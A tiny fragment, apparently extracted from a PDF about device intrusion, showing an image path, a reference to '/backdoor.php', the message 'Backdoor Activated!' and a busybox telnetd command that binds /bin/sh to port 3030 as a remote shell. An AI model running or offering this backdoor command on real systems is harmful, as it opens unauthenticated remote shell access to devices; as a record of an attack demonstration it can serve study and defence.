 /backdoor.php
Backdoor Activated!
Command : /sbin/busybox telnetd -l /bin/sh -p 3030